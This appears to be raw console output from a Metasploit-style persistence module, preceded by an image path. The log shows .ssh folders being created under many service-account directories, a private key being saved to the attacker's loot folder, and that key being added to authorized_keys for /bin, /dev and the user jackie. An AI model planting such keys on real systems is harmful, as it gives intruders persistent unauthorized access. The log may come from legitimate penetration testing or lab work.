 [*] Creating /var/backups/.ssh folder
[*] Creating /var/cache/man/.ssh folder
[*] Creating /var/lib/gnats/.ssh folder
[*] Creating /var/list/.ssh folder
[*] Creating /var/mail/.ssh folder
[*] Creating /var/run/ircd/.ssh folder
[*] Creating /var/spool/lpd/.ssh folder
[*] Creating /var/spool/news/.ssh folder
[*] Creating /var/spool/uucp/.ssh folder
[*] Creating /var/www/.ssh folder
[+] Storing new private key as /root/.msf4/loot/20251022104235_default_192
.155.231.3_id_rsa_562729.txt
[*] Adding key to /bin/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /dev/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /home/jackie/.ssh/authorized_keys
[+] Key Added